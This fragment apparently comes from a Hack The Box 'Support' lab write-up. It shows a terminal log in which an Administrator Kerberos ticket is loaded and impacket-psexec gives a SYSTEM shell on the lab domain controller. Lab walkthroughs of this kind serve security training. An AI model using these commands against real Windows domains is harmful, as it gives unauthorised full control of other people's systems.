 ┌──(kali㉿kali)-[~/htb-labs/Support]
└─$ export KRB5CCNAME=Administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
┌──(kali㉿kali)-[~/htb-labs/Support]
└─$ sudo impacket-psexec -k -no-pass dc.support.htb -dc-ip dc.support.htb
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file jUxtUbhW.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service cxMn on dc.support.htb.....
[*] Starting service cxMn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>